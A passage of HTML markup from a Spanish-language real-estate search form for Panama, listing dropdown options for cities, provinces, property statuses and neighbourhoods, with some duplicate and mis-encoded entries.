		<option value="">Todas las ciudades</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alanje" data-belong="chiriqui" data-subtext="Chiriquí" value="alanje">Alanje</option><option data-ref="antn" data-belong="" data-subtext="" value="antn">Ant&oacute;n</option><option data-ref="anton" data-belong="cocle" data-subtext="Coclé" value="anton">Antón</option><option data-ref="arraijn" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="arraijn">Arraij&aacute;n</option><option data-ref="arraijan" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="arraijan">Arraiján</option><option data-ref="atalaya" data-belong="veraguas" data-subtext="Veraguas" value="atalaya">Atalaya</option><option data-ref="balboa" data-belong="panama" data-subtext="Panama" value="balboa">Balboa</option><option data-ref="bar" data-belong="" data-subtext="" value="bar">Bar&uacute;</option><option data-ref="baru" data-belong="chiriqui" data-subtext="Chiriquí" value="baru">Barú</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boquern" data-belong="" data-subtext="" value="boquern">Boquer&oacute;n</option><option data-ref="boqueron" data-belong="chiriqui" data-subtext="Chiriquí" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="chiriqui" data-subtext="Chiriquí" value="boquete">Boquete</option><option data-ref="bugaba" data-belong="chiriqui" data-subtext="Chiriquí" value="bugaba">Bugaba</option><option data-ref="calobre" data-belong="veraguas" data-subtext="Veraguas" value="calobre">Calobre</option><option data-ref="capira" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="capira">Capira</option><option data-ref="chame" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="chame">Chame</option><option data-ref="changres" data-belong="" data-subtext="" value="changres">Changres</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chepigana" data-belong="darien" data-subtext="Darién" value="chepigana">Chepigana</option><option data-ref="chepo" data-belong="panama" data-subtext="Panama" value="chepo">Chepo</option><option data-ref="chiriqui" data-belong="panama" data-subtext="Panama" value="chiriqui">Chiriquí</option><option data-ref="chitre" data-belong="herrera" data-subtext="Herrera" value="chitre">Chitré</option><option data-ref="ciudad-de-panama" data-belong="" data-subtext="" value="ciudad-de-panama">Ciudad de Panamá</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="" data-subtext="" value="colon">Colón</option><option data-ref="david" data-belong="chiriqui" data-subtext="Chiriquí" value="david">David</option><option data-ref="dolega" data-belong="chiriqui" data-subtext="Chiriquí" value="dolega">Dolega</option><option data-ref="donoso" data-belong="colon" data-subtext="Colón" value="donoso">Donoso</option><option data-ref="gualaca" data-belong="chiriqui" data-subtext="Chiriquí" value="gualaca">Gualaca</option><option data-ref="la-chorrera" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="la-chorrera">La Chorrera</option><option data-ref="la-pintada" data-belong="cocle" data-subtext="Coclé" value="la-pintada">La Pintada</option><option data-ref="las-minas" data-belong="" data-subtext="" value="las-minas">Las Minas</option><option data-ref="las-tablas" data-belong="los-santos" data-subtext="Los Santos" value="las-tablas">Las Tablas</option><option data-ref="los-pozos" data-belong="" data-subtext="" value="los-pozos">Los Pozos</option><option data-ref="los-santos" data-belong="" data-subtext="" value="los-santos">Los Santos</option><option data-ref="macaracas" data-belong="los-santos" data-subtext="Los Santos" value="macaracas">Macaracas</option><option data-ref="mariato" data-belong="" data-subtext="" value="mariato">Mariato</option><option data-ref="montijo" data-belong="veraguas" data-subtext="Veraguas" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nata" data-belong="cocle" data-subtext="Coclé" value="nata">Natá</option><option data-ref="ocu" data-belong="herrera" data-subtext="Herrera" value="ocu">Ocú</option><option data-ref="panam" data-belong="panam" data-subtext="Panam&aacute;" value="panam">Panam&aacute;</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panamá</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="los-santos" data-subtext="Los Santos" value="pedasi">Pedasí</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="cocle" data-subtext="Coclé" value="penonome">Penonomé</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="portobelo" data-belong="colon" data-subtext="Colón" value="portobelo">Portobelo</option><option data-ref="renacimiento" data-belong="chiriqui" data-subtext="Chiriquí" value="renacimiento">Renacimiento</option><option data-ref="san-carlos" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felix" data-belong="chiriqui" data-subtext="Chiriquí" value="san-felix">San Félix</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-miguelito" data-belong="panama" data-subtext="Panama" value="san-miguelito">San Miguelito</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="colon" data-subtext="Colón" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santiago" data-belong="verguas" data-subtext="VERGUAS" value="santiago">Santiago</option><option data-ref="taboga" data-belong="panama" data-subtext="Panama" value="taboga">Taboga</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="chiriqui" data-subtext="Chiriquí" value="tole">Tolé</option><option data-ref="tonos" data-belong="" data-subtext="" value="tonos">Tonos&iacute;</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="states[]" data-target="houzezThirdList" data-size="5" class="houzezSelectFilter houzezStateFilter houzezSecondList selectpicker  houzez-state-js form-control bs-select-hidden" title="Todos las provincias" data-none-results-text="Ningún resultado coincide {0}" data-live-search="true" data-container="body">
		<option value="">Todos las provincias</option><option data-ref="12-de-octubre" data-belong="panama" data-subtext="Panama" value="12-de-octubre">12 de octubre</option><option data-ref="bocas-del-toro" data-belong="pa" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="chiriqui" data-belong="pa" data-subtext="" value="chiriqui">Chiriquí</option><option data-ref="cocl" data-belong="us" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocle" data-belong="panama" data-subtext="Panama" value="cocle">Coclé</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="pa" data-subtext="" value="colon">Colón</option><option data-ref="darien" data-belong="pa" data-subtext="" value="darien">Darién</option><option data-ref="herrera" data-belong="pa" data-subtext="" value="herrera">Herrera</option><option data-ref="los-santos" data-belong="pa" data-subtext="" value="los-santos">Los Santos</option><option data-ref="panam" data-belong="pa" data-subtext="" value="panam">Panam&aacute;</option><option data-ref="panam-oeste" data-belong="" data-subtext="" value="panam-oeste">Panam&aacute; Oeste</option><option data-ref="panama" data-belong="pa" data-subtext="" value="panama">Panamá</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panama</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama-oeste" data-belong="" data-subtext="" value="panama-oeste">Panamá Oeste</option><option data-ref="panama-oeste" data-belong="panama" data-subtext="Panama" value="panama-oeste">Panamá Oeste</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="veraguas" data-belong="panama" data-subtext="Panama" value="veraguas">Veraguas</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="status[]" data-size="5" class="selectpicker status-js  form-control bs-select-hidden" title="Todas las etapas" data-live-search="false" data-selected-text-format="count > 1" data-actions-box="true" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Seleccionar estatus" data-container="body">
		<option data-ref="comercial"   value="comercial">Comercial</option><option data-ref="construccion"   value="construccion">Construcción</option><option data-ref="entrega-inmediata"   value="entrega-inmediata">Entrega Inmediata</option><option data-ref="feria-virtual"   value="feria-virtual">Feria Virtual</option><option data-ref="for-rent"   value="for-rent">For Rent</option><option data-ref="for-sale"   value="for-sale">For Sale</option><option data-ref="foreclosures"   value="foreclosures">Foreclosures</option><option data-ref="new-construction"   value="new-construction">New Construction</option><option data-ref="new-costruction"   value="new-costruction">New Costruction</option><option data-ref="new-listing"   value="new-listing">New Listing</option><option data-ref="open-house"   value="open-house">Open House</option><option data-ref="preventa-2"   value="preventa-2">Preventa</option><option data-ref="propiedades-de-segunda"   value="propiedades-de-segunda">Propiedades de segunda</option><option data-ref="reduced-price"   value="reduced-price">Reduced Price</option><option data-ref="resale"   value="resale">Resale</option><option data-ref="terreno"   value="terreno">Terrenos</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="areas[]" data-size="5" class="houzezSelectFilter houzezFourthList selectpicker  form-control bs-select-hidden" title="Todas las zonas" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="false" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Barrios seleccionados">
		<option data-ref="12-de-octubre" data-belong="" data-subtext="" value="12-de-octubre">12 de octubre</option><option data-ref="217-mts2" data-belong="panama" data-subtext="Panamá" value="217-mts2">217 mts2</option><option data-ref="24-de-diciembre" data-belong="panama" data-subtext="Panamá" value="24-de-diciembre">24 de Diciembre</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alcalde-diaz" data-belong="panama" data-subtext="Panamá" value="alcalde-diaz">Alcalde Díaz</option><option data-ref="alto-boquete" data-belong="" data-subtext="" value="alto-boquete">Alto Boquete</option><option data-ref="altos-de-panama" data-belong="" data-subtext="" value="altos-de-panama">Altos de Panamá</option><option data-ref="amelia-denis-de-icaza" data-belong="san-miguelito" data-subtext="San Miguelito" value="amelia-denis-de-icaza">Amelia Denis De Icaza</option><option data-ref="ancn" data-belong="" data-subtext="" value="ancn">Anc&oacute;n</option><option data-ref="ancon" data-belong="" data-subtext="" value="ancon">Ancón</option><option data-ref="anton" data-belong="" data-subtext="" value="anton">Anton</option><option data-ref="arraijn-cabecera" data-belong="" data-subtext="" value="arraijn-cabecera">Arraij&aacute;n Cabecera</option><option data-ref="arraijan-cabecera" data-belong="" data-subtext="" value="arraijan-cabecera">Arraiján Cabecera</option><option data-ref="bajo-boquete" data-belong="" data-subtext="" value="bajo-boquete">Bajo Boquete</option><option data-ref="barrio-balboa" data-belong="la-chorrera" data-subtext="La Chorrera" value="barrio-balboa">Barrio Balboa</option><option data-ref="barrio-coln" data-belong="" data-subtext="" value="barrio-coln">Barrio Col&oacute;n</option><option data-ref="barrio-colon" data-belong="" data-subtext="" value="barrio-colon">Barrio Colón</option><option data-ref="barrio-norte" data-belong="" data-subtext="" value="barrio-norte">Barrio Norte</option><option data-ref="barrio-sur" data-belong="" data-subtext="" value="barrio-sur">Barrio Sur</option><option data-ref="bastimentos" data-belong="" data-subtext="" value="bastimentos">Bastimentos</option><option data-ref="bejuco" data-belong="chame" data-subtext="Chame" value="bejuco">Bejuco</option><option data-ref="belisario-porras" data-belong="san-miguelito" data-subtext="San Miguelito" value="belisario-porras">Belisario Porras</option><option data-ref="bella-vista" data-belong="panama" data-subtext="Panamá" value="bella-vista">Bella Vista</option><option data-ref="betania" data-belong="panama" data-subtext="Panamá" value="betania">Betania</option><option data-ref="bique" data-belong="" data-subtext="" value="bique">Bique</option><option data-ref="boca-chica" data-belong="" data-subtext="" value="boca-chica">Boca Chica</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boqueron" data-belong="" data-subtext="" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="" data-subtext="" value="boquete">Boquete</option><option data-ref="buena-vista" data-belong="" data-subtext="" value="buena-vista">Buena Vista</option><option data-ref="buenos-aires" data-belong="chame" data-subtext="Chame" value="buenos-aires">Buenos Aires</option><option data-ref="bugaba" data-belong="" data-subtext="" value="bugaba">Bugaba</option><option data-ref="burunga" data-belong="arraijan" data-subtext="Arraiján" value="burunga">Burunga</option><option data-ref="caas" data-belong="" data-subtext="" value="caas">Ca&ntilde;as</option><option data-ref="cabuya" data-belong="chame" data-subtext="Chame" value="cabuya">Cabuya</option><option data-ref="caldera" data-belong="" data-subtext="" value="caldera">Caldera</option><option data-ref="calidonia-o-la-exposicin" data-belong="" data-subtext="" value="calidonia-o-la-exposicin">Calidonia o la Exposici&oacute;n</option><option data-ref="calidonia-o-la-exposicion" data-belong="" data-subtext="" value="calidonia-o-la-exposicion">Calidonia o la Exposición</option><option data-ref="calobre" data-belong="" data-subtext="" value="calobre">Calobre</option><option data-ref="campana" data-belong="capira" data-subtext="Capira" value="campana">Campana</option><option data-ref="capira" data-belong="capira" data-subtext="Capira" value="capira">Capira</option><option data-ref="casco-antiguo" data-belong="" data-subtext="" value="casco-antiguo">Casco Antiguo</option><option data-ref="cerro-punta" data-belong="" data-subtext="" value="cerro-punta">Cerro Punta</option><option data-ref="cerro-silvestre" data-belong="arraijan" data-subtext="Arraiján" value="cerro-silvestre">Cerro Silvestre</option><option data-ref="chame" data-belong="chame" data-subtext="Chame" value="chame">Chame</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chapala" data-belong="" data-subtext="" value="chapala">Chapala</option><option data-ref="chepo" data-belong="" data-subtext="" value="chepo">Chepo</option><option data-ref="chic" data-belong="" data-subtext="" value="chic">Chic&aacute;</option><option data-ref="chiguiri-arriba" data-belong="" data-subtext="" value="chiguiri-arriba">Chiguiri Arriba</option><option data-ref="chilibre" data-belong="panama" data-subtext="Panamá" value="chilibre">Chilibre</option><option data-ref="chiriqui" data-belong="" data-subtext="" value="chiriqui">Chiriqui</option><option data-ref="chitr" data-belong="" data-subtext="" value="chitr">Chitr&eacute;</option><option data-ref="chitre" data-belong="" data-subtext="" value="chitre">Chitré</option><option data-ref="cocl" data-belong="" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocl-del-norte" data-belong="" data-subtext="" value="cocl-del-norte">Cocl&eacute; del Norte</option><option data-ref="cocle" data-belong="" data-subtext="" value="cocle">Coclé</option><option data-ref="coco-del-mar-san-francisco" data-belong="panama" data-subtext="Panamá" value="coco-del-mar-san-francisco">Coco del Mar, San Francisco</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="cordillera" data-belong="" data-subtext="" value="cordillera">Cordillera</option><option data-ref="costa-del-este" data-belong="" data-subtext="" value="costa-del-este">Costa del Este</option><option data-ref="cristobal" data-belong="" data-subtext="" value="cristobal">Cristobal</option><option data-ref="david" data-belong="" data-subtext="" value="david">David</option><option data-ref="dolega" data-belong="" data-subtext="" value="dolega">Dolega</option><option data-ref="don-bosco" data-belong="" data-subtext="" value="don-bosco">Don Bosco</option><option data-ref="dos-rios" data-belong="" data-subtext="" value="dos-rios">Dos Rios</option><option data-ref="edwin-fbrega" data-belong="" data-subtext="" value="edwin-fbrega">Edwin F&aacute;brega</option><option data-ref="el-arado" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-arado">El Arado</option><option data-ref="el-cacao" data-belong="capira" data-subtext="Capira" value="el-cacao">El Cacao</option><option data-ref="el-cano" data-belong="" data-subtext="" value="el-cano">El Caño</option><option data-ref="el-chiru-2" data-belong="" data-subtext="" value="el-chiru-2">El Chirú</option><option data-ref="ciudad-santa-monica" data-belong="" value="ciudad-santa-monica"> - Ciudad Santa Mónica</option><option data-ref="el-chiru" data-belong="" data-subtext="" value="el-chiru">El Chiru</option><option data-ref="el-coco" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-coco">El Coco</option><option data-ref="el-espino" data-belong="san-carlos" data-subtext="San Carlos" value="el-espino">El Espino</option><option data-ref="el-higo" data-belong="san-carlos" data-subtext="San Carlos" value="el-higo">El Higo</option><option data-ref="el-llano" data-belong="" data-subtext="" value="el-llano">El Llano</option><option data-ref="el-manantial" data-belong="" data-subtext="" value="el-manantial">El Manantial</option><option data-ref="el-retiro" data-belong="" data-subtext="" value="el-retiro">El Retiro</option><option data-ref="el-roble" data-belong="" data-subtext="" value="el-roble">El Roble</option><option data-ref="el-terronal" data-belong="" data-subtext="" value="el-terronal">El Terronal</option><option data-ref="el-valle" data-belong="" data-subtext="" value="el-valle">El Valle</option><option data-ref="ernesto-cordoba-campos" data-belong="panama" data-subtext="Panamá" value="ernesto-cordoba-campos">Ernesto Córdoba Campos</option><option data-ref="guabito" data-belong="" data-subtext="" value="guabito">Guabito</option><option data-ref="guadalupe" data-belong="la-chorrera" data-subtext="La Chorrera" value="guadalupe">Guadalupe</option><option data-ref="gualaca" data-belong="" data-subtext="" value="gualaca">Gualaca</option><option data-ref="guarumal" data-belong="" data-subtext="" value="guarumal">Guarumal</option><option data-ref="guayabal" data-belong="" data-subtext="" value="guayabal">Guayabal</option><option data-ref="herrera" data-belong="la-chorrera" data-subtext="La Chorrera" value="herrera">Herrera</option><option data-ref="isla-grande" data-belong="" data-subtext="" value="isla-grande">Isla Grande</option><option data-ref="jaramillo" data-belong="" data-subtext="" value="jaramillo">Jaramillo</option><option data-ref="jos-domingo-espinar" data-belong="" data-subtext="" value="jos-domingo-espinar">Jos&eacute; Domingo Espinar</option><option data-ref="jose-domingo-espinar" data-belong="san-miguelito" data-subtext="San Miguelito" value="jose-domingo-espinar">José Domingo Espinar</option><option data-ref="juan-das" data-belong="" data-subtext="" value="juan-das">Juan D&iacute;as</option><option data-ref="juan-daz" data-belong="" data-subtext="" value="juan-daz">Juan D&iacute;az</option><option data-ref="juan-demstenes-arosemena" data-belong="" data-subtext="" value="juan-demstenes-arosemena">Juan Dem&oacute;stenes Arosemena</option><option data-ref="juan-demostenes-arosemena" data-belong="arraijan" data-subtext="Arraiján" value="juan-demostenes-arosemena">Juan Demóstenes Arosemena</option><option data-ref="juan-diaz" data-belong="" data-subtext="" value="juan-diaz">Juan Díaz</option><option data-ref="la-chorrera" data-belong="" data-subtext="" value="la-chorrera">La Chorrera</option><option data-ref="la-ermita" data-belong="san-carlos" data-subtext="San Carlos" value="la-ermita">La Ermita</option><option data-ref="la-laguna" data-belong="san-carlos" data-subtext="San Carlos" value="la-laguna">La Laguna</option><option data-ref="la-mesa" data-belong="" data-subtext="" value="la-mesa">La Mesa</option><option data-ref="la-palma" data-belong="" data-subtext="" value="la-palma">La Palma</option><option data-ref="la-pintada" data-belong="" data-subtext="" value="la-pintada">La Pintada</option><option data-ref="la-pitaloza" data-belong="" data-subtext="" value="la-pitaloza">La Pitaloza</option><option data-ref="la-represa" data-belong="la-chorrera" data-subtext="La Chorrera" value="la-represa">La Represa</option><option data-ref="la-villa-de-los-santos" data-belong="" data-subtext="" value="la-villa-de-los-santos">La Villa de los Santos</option><option data-ref="lajas-adentro" data-belong="" data-subtext="" value="lajas-adentro">Lajas Adentro</option><option data-ref="lajas-de-tole" data-belong="" data-subtext="" value="lajas-de-tole">Lajas de Tolé</option><option data-ref="las-cumbres" data-belong="panama" data-subtext="Panamá" value="las-cumbres">Las Cumbres</option><option data-ref="las-lajas" data-belong="chame" data-subtext="Chame" value="las-lajas">Las Lajas</option><option data-ref="las-maanitas" data-belong="" data-subtext="" value="las-maanitas">Las Ma&ntilde;anitas</option><option data-ref="las-mananitas" data-belong="panama" data-subtext="Panamá" value="las-mananitas">Las Mañanitas</option><option data-ref="las-tablas" data-belong="" data-subtext="" value="las-tablas">Las Tablas</option><option data-ref="las-uvas" data-belong="san-carlos" data-subtext="San Carlos" value="las-uvas">Las Uvas</option><option data-ref="lidice" data-belong="capira" data-subtext="Capira" value="lidice">Lídice</option><option data-ref="limones" data-belong="" data-subtext="" value="limones">Limones</option><option data-ref="llano-de-piedra" data-belong="" data-subtext="" value="llano-de-piedra">Llano de Piedra</option><option data-ref="llano-del-catival-o-mariato" data-belong="" data-subtext="" value="llano-del-catival-o-mariato">Llano del Catival o mariato</option><option data-ref="llano-grande" data-belong="" data-subtext="" value="llano-grande">Llano Grande</option><option data-ref="los-algarrobos" data-belong="" data-subtext="" value="los-algarrobos">Los Algarrobos</option><option data-ref="los-anastacios" data-belong="" data-subtext="" value="los-anastacios">Los Anastacios</option><option data-ref="los-asientos" data-belong="" data-subtext="" value="los-asientos">Los Asientos</option><option data-ref="los-llanitos" data-belong="san-carlos" data-subtext="San Carlos" value="los-llanitos">Los Llanitos</option><option data-ref="los-naranjos" data-belong="" data-subtext="" value="los-naranjos">Los Naranjos</option><option data-ref="los-olivos" data-belong="" data-subtext="" value="los-olivos">Los Olivos</option><option data-ref="mara-chiquita" data-belong="" data-subtext="" value="mara-chiquita">Mar&iacute;a Chiquita</option><option data-ref="maria-chiquita" data-belong="" data-subtext="" value="maria-chiquita">María Chiquita</option><option data-ref="mariab" data-belong="" data-subtext="" value="mariab">Mariab&eacute;</option><option data-ref="miramar" data-belong="" data-subtext="" value="miramar">Miramar</option><option data-ref="mogolln" data-belong="" data-subtext="" value="mogolln">Mogoll&oacute;n</option><option data-ref="monagrillo" data-belong="" data-subtext="" value="monagrillo">Monagrillo</option><option data-ref="monte-lirio" data-belong="" data-subtext="" value="monte-lirio">Monte Lirio</option><option data-ref="montijo" data-belong="" data-subtext="" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nueva-gorgona" data-belong="chame" data-subtext="Chame" value="nueva-gorgona">Nueva Gorgona</option><option data-ref="nuevo-changres" data-belong="" data-subtext="" value="nuevo-changres">Nuevo Changres</option><option data-ref="nuevo-emperador" data-belong="arraijan" data-subtext="Arraiján" value="nuevo-emperador">Nuevo Emperador</option><option data-ref="ocu" data-belong="" data-subtext="" value="ocu">Ocú</option><option data-ref="omar-torrijos" data-belong="san-miguelito" data-subtext="San Miguelito" value="omar-torrijos">Omar Torrijos</option><option data-ref="oria-arriba" data-belong="" data-subtext="" value="oria-arriba">Oria Arriba</option><option data-ref="pacora" data-belong="panama" data-subtext="Panamá" value="pacora">Pacora</option><option data-ref="paja-de-sombrero" data-belong="" data-subtext="" value="paja-de-sombrero">Paja de Sombrero</option><option data-ref="palenque" data-belong="" data-subtext="" value="palenque">Palenque</option><option data-ref="palmas-bellas" data-belong="" data-subtext="" value="palmas-bellas">Palmas Bellas</option><option data-ref="palmira" data-belong="" data-subtext="" value="palmira">Palmira</option><option data-ref="paraso" data-belong="" data-subtext="" value="paraso">Para&iacute;so</option><option data-ref="parque-lefevre" data-belong="panama" data-subtext="Panamá" value="parque-lefevre">Parque Lefevre</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="" data-subtext="" value="pedasi">Pedasí</option><option data-ref="pedregal" data-belong="panama" data-subtext="Panamá" value="pedregal">Pedregal</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="" data-subtext="" value="penonome">Penonomé</option><option data-ref="playa-blanca" data-belong="" data-subtext="" value="playa-blanca">Playa Blanca</option><option data-ref="playa-leona" data-belong="la-chorrera" data-subtext="La Chorrera" value="playa-leona">Playa Leona</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="pocri" data-belong="" data-subtext="" value="pocri">Pocri</option><option data-ref="portobelo" data-belong="" data-subtext="" value="portobelo">Portobelo</option><option data-ref="potrerillos" data-belong="" data-subtext="" value="potrerillos">Potrerillos</option><option data-ref="potrerillos-abajo" data-belong="" data-subtext="" value="potrerillos-abajo">Potrerillos Abajo</option><option data-ref="progreso" data-belong="" data-subtext="" value="progreso">Progreso</option><option data-ref="pueblo-nuevo" data-belong="panama" data-subtext="Panamá" value="pueblo-nuevo">Pueblo Nuevo</option><option data-ref="puerto-armuelles" data-belong="" data-subtext="" value="puerto-armuelles">Puerto Armuelles</option><option data-ref="puerto-caimito" data-belong="la-chorrera" data-subtext="La Chorrera" value="puerto-caimito">Puerto Caimito</option><option data-ref="punta-chame" data-belong="chame" data-subtext="Chame" value="punta-chame">Punta Chame</option><option data-ref="quebro" data-belong="" data-subtext="" value="quebro">Quebro</option><option data-ref="ro-abajo" data-belong="" data-subtext="" value="ro-abajo">R&iacute;o Abajo</option><option data-ref="ro-hato" data-belong="" data-subtext="" value="ro-hato">R&iacute;o Hato</option><option data-ref="rio-abajo" data-belong="" data-subtext="" value="rio-abajo">Río Abajo</option><option data-ref="rio-hato" data-belong="" data-subtext="" value="rio-hato">Río Hato</option><option data-ref="rovira" data-belong="" data-subtext="" value="rovira">Rovira</option><option data-ref="rufina-alfaro" data-belong="san-miguelito" data-subtext="San Miguelito" value="rufina-alfaro">Rufina Alfaro</option><option data-ref="sabanitas" data-belong="" data-subtext="" value="sabanitas">Sabanitas</option><option data-ref="saboga" data-belong="" data-subtext="" value="saboga">Saboga</option><option data-ref="sajalices" data-belong="chame" data-subtext="Chame" value="sajalices">Sajalices</option><option data-ref="san-antonio" data-belong="" data-subtext="" value="san-antonio">San Antonio</option><option data-ref="san-carlos" data-belong="" data-subtext="" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felipe" data-belong="" data-subtext="" value="san-felipe">San Felipe</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-jos" data-belong="" data-subtext="" value="san-jos">San Jos&eacute;</option><option data-ref="san-jose" data-belong="" data-subtext="" value="san-jose">San José</option><option data-ref="san-juan" data-belong="" data-subtext="" value="san-juan">San Juan</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-martn" data-belong="" data-subtext="" value="san-martn">San Mart&iacute;n</option><option data-ref="san-miguelito" data-belong="" data-subtext="" value="san-miguelito">San Miguelito</option><option data-ref="san-pablo-viejo" data-belong="" data-subtext="" value="san-pablo-viejo">San Pablo Viejo</option><option data-ref="santa-ana" data-belong="panama" data-subtext="Panamá" value="santa-ana">Santa Ana</option><option data-ref="santa-clara" data-belong="arraijan" data-subtext="Arraiján" value="santa-clara">Santa Clara</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="" data-subtext="" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santa-maria-2" data-belong="" data-subtext="" value="santa-maria-2">Santa María</option><option data-ref="santa-rita" data-belong="la-chorrera" data-subtext="La Chorrera" value="santa-rita">Santa Rita</option><option data-ref="santa-rosa" data-belong="capira" data-subtext="Capira" value="santa-rosa">Santa Rosa</option><option data-ref="santiago" data-belong="" data-subtext="" value="santiago">Santiago</option><option data-ref="santo-domingo" data-belong="" data-subtext="" value="santo-domingo">Santo Domingo</option><option data-ref="sor" data-belong="" data-subtext="" value="sor">Sor&aacute;</option><option data-ref="sora" data-belong="chame" data-subtext="Chame" value="sora">Sorá</option><option data-ref="taboga" data-belong="" data-subtext="" value="taboga">Taboga</option><option data-ref="tierra-oscura" data-belong="" data-subtext="" value="tierra-oscura">Tierra Oscura</option><option data-ref="toabar" data-belong="" data-subtext="" value="toabar">Toabar&eacute;</option><option data-ref="tocumen" data-belong="" data-subtext="" value="tocumen">Tocumen</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="" data-subtext="" value="tole">Tolé</option><option data-ref="tort" data-belong="" data-subtext="" value="tort">Tort&iacute;</option><option data-ref="toza" data-belong="" data-subtext="" value="toza">Toza</option><option data-ref="tul" data-belong="" data-subtext="" value="tul">Tul&uacute;</option><option data-ref="veracruz" data-belong="arraijan" data-subtext="Arraiján" value="veracruz">Veracruz</option><option data-ref="via-al-club-de-golf" data-belong="" data-subtext="" value="via-al-club-de-golf">Vía al Club de Golf</option><option data-ref="via-espana" data-belong="" data-subtext="" value="via-espana">Vía España</option><option data-ref="victoriano-lorenzo" data-belong="san-miguelito" data-subtext="San Miguelito" value="victoriano-lorenzo">Victoriano Lorenzo</option><option data-ref="viento-frio" data-belong="" data-subtext="" value="viento-frio">Viento Frio</option><option data-ref="villa-lucre" data-belong="" data-subtext="" value="villa-lucre">Villa Lucre</option><option data-ref="villa-rosario" data-belong="capira" data-subtext="Capira" value="villa-rosario">Villa Rosario</option><option data-ref="villas-de-arraijan" data-belong="" data-subtext="" value="villas-de-arraijan">Villas de Arraiján</option><option data-ref="vista-alegre" data-belong="arraijan" data-subtext="Arraiján" value="vista-alegre">Vista Alegre</option><option data-ref="volcn" data-belong="" data-subtext="" value="volcn">Volc&aacute;n</option><option data-ref="volcan" data-belong="" data-subtext="" value="volcan">Volcán</option><option data-ref="zona-libre" data-belong="" data-subtext="" value="zona-libre">Zona Libre</option>
	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
